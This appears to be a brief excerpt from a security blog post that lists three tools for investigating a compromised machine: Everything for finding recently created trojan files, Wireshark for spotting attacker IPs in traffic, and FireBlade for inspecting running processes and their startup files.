1. Everything: File Search, can quickly find files across the entire disk by the creation time, which is convenient for finding hidden trojan files
2. Wireshark: Traffic Analysis, analyzes traffic based on incoming and outgoing connections to lock the attacker's IP
3. FireBlade: Process Analysis, which can directly analyze running processes and their child processes, as well as the corresponding startup files
评论已关闭
